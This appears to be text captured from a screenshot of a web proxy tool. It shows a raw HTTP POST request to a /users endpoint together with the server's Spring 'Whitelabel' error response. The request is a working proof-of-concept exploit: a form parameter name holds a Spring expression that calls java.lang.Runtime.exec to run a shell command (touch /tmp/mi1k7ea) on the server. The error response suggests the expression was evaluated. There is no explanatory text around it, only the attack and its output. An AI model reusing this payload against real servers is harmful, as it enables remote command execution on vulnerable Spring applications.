 Request
Raw Params Headers Hex
POST /users?page=&size=5 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer /users
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
Connection: close
Upgrade-Insecure-Requests: 1
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("t
ouch /tmp/mi1k7ea")]=&password=&repeatedPassword=
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Mon, 03 Feb 2020 13:31:53 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This
application has no explicit mapping for /error, so you are
seeing this as a fallback.</p><div id='created'>Mon Feb 03
13:31:53 UTC 2020</div><div>There was an unexpected error
(type=Internal Server Error, status=500).</div><div>Invalid
property &#39;username&#39; of bean class
[example.users.web.$Proxy91]: Getter for property
&#39;username&#39; threw exception; nested exception is
java.lang.reflect.InvocationTargetException</div></body></h
tml>